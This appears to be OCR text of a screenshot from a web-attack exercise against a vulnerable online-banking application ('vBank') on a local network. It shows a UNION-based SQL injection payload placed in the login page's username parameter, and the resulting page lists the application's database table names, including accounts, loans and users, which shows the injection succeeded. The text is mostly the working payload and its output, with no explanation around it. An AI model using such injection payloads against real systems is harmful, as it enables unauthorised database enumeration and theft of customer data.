 Load URL
Split URL
Execute
http://192.168.0.29/vBank/htdocs/login.php?username='UNION SELECT 1, 2, group_concat(TABLE_NAME), 4, 5, 6, 7, 8 FROM information_schema.tables WHERE
table_schema=database()-- '
Enable Post data Enable Referrer
My Loans
My Accounts
Change Password
Logout
Fatal Error: Undefined index: warning (8).
Warning
Unable to update login time and login ip.
Please report this to your system administrator.
Welcome 5 4
Welcome 5 4!
We are happy to see you again! You are a customer of our bank since 1970-01-01.
You are logged in as accounts,banks,branches,currencies,loans,transfers,typesAcc,users from
192.168.0.28
For security reasons please make sure that your last login was on Thursday, January 01, 1970, 01:00am from
8.
Please contact us if you experience any problems with our online banking application.